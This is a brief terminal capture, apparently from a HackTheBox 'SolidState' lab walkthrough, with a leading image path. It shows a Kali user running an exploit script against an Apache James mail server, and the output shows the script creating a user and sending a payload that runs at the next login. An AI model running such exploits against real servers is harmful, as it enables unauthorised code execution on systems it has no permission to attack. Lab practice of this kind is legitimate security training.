 ┌──(juan㉿kali)-[/opt/hackthebox/SolidState]
└─$ python 35513.py solid-state-security.com
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
┌──(juan㉿kali)-[/opt/hackthebox/SolidState]
└─$